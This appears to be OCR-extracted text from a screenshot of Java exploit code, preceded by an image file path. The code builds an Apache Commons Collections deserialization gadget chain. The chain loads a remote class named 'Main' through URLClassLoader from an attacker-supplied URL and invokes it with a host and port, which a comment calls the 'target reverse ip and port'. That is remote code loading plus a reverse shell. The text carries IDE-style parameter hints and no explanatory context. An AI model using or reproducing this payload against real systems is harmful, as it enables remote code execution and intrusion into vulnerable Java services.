 final Transformer[] transforms = new Transformer[] {
new ConstantTransformer(java.net.URLClassLoader.class),
// getConstructor class.class classname
new InvokerTransformer( methodName: "getConstructor",
new Class[] { Class[].class },
new Object[] { new Class[] { java.net.URL[].class } }),
new InvokerTransformer(
methodName: "newInstance",
new Class[] { Object[].class },
new Object[] { new Object[] { new java.net.URL[] { new java.net.URL(
Path) } } }),
new InvokerTransformer( methodName: "loadClass",
new Class[] { String.class }, new Object[] { "Main" }),
// set the target reverse ip and port
new InvokerTransformer( methodName: "getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"main", new Class[]{String[].class} }),
// invoke
new InvokerTransformer( methodName: "invoke",new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[]{new String[]{Host+":"+Port}} }) };
Transformer transformerChain = new ChainedTransformer(transforms);